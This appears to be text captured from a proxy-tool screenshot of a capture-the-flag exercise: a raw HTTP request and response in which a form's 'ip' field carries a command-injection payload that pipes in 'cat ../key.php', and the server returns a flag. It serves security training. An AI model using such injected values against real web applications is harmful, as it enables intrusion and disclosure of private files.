 Request
Raw Params Headers Hex
POST /medium.php HTTP/1.1
Host: a216a8e4.yunyansec.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://a216a8e4.yunyansec.com
Connection: close
Referer: http://a216a8e4.yunyansec.com/
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
ip=1217.0.0.1%7Ccat ../key.php&Submit=Submit
1217.0.0.1|cat ../key.php
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Content-Length: 26
Content-Type: text/html
Date: Tue, 30 Jun 2020 07:56:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Connection: close
<pre>flag{usderhky}
</pre>